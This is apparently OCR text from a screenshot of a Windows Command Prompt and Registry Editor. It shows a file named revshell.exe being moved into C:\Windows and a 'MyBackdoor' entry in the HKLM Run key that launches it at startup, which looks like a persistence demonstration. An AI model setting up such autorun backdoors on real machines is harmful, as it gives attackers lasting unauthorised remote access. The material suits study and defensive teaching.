 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>move revshell.exe C:\Windows
1 file(s) moved.
C:\U
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
HARDWARE
SAM
SECURITY
Name Type Data
(Default) REG_SZ (value not set)
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
MyBackdoor REG_EXPAND_SZ C:\Windows\revshell.exe